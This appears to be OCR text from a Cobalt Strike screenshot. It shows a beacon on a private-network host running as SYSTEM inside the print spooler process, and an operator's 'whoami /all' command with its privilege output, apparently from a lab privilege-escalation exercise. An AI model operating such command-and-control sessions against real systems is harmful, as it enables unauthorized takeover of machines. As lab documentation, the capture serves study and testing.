 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
85 192.168.50.132 zj SYSTEM * DESKTOP-GOTRA33 spoolsv.exe 1476 x64 25s
192.168.50.132 zj SYSTEM * DESKTOP-GOTRA33 spoolsv.exe 1476 x64 52s
日志X Beacon 192.168.50.132@1476 X
beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT SERVICE\Spooler 已知组 S-1-5-80-3951239711-1671533544-1416304335-3763227691-3930497994 启用于默认, 启用的组, 组的所有者
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者